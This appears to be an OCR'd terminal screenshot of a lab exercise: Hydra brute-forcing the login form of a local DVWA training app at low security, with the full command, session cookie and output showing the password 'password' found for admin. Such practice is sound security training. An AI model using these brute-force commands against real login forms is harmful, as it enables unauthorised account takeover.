 ┌──(aamishina㉿aamishina)-[~]
└─$ hydra -l admin -P ~/passwords.txt 127.0.0.1 http-get-form "/DVWA/vulnerab
ilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\
:PHPSESSID=n0p95d64oro0f5hs68s90uaojn;security=low:F=Username and/or password
 incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 17:
04:29
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1
 try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=n0p95d6
4oro0f5hs68s90uaojn;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 17:
04:29